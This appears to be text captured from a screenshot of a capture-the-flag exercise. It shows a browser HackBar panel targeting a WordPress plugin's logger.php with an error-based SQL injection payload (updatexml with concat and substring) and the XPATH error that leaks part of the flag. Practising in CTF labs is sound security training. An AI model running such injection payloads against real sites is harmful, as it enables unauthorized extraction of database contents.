 XPATH syntax error: '~nqilaihaohaochi,moectf{Dig_Thr0'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php
Post data Referer User Agent Cookies Clear All
time=updatexml(1,concat(0x7e,(select substring(group_concat(content),30,60)from secret_of_kokomi),0x7e),1)